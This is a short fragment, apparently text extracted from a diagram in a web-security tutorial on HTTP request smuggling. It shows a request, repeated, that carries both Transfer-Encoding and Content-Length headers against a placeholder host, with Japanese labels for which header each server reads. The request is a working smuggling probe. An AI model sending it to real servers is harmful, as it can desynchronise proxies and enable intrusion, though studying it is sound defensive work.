 POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 4
1\r\n
A\r\n
X
POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 4
1\r\n
A\r\n
X
Actor
Content-Lengthを見るよ
Transfer-Encodingを見るよ